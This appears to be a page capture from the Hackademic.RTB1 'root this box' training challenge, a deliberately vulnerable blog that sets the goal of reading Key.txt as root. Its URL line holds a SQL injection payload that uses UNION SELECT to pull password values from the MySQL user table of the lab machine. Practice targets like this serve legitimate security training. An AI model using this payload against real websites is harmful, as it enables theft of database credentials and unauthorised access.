 http://192.168.41.157/Hackademic_RTB1/?cat=0 UNION SELECT 1,password,3,4,5 from mysql.user
Enable Post data Enable Referrer
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “2eaec110380126d7” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the "Key.txt" file in
the root directory.
—NickJames | no comments
(posted in Uncategorized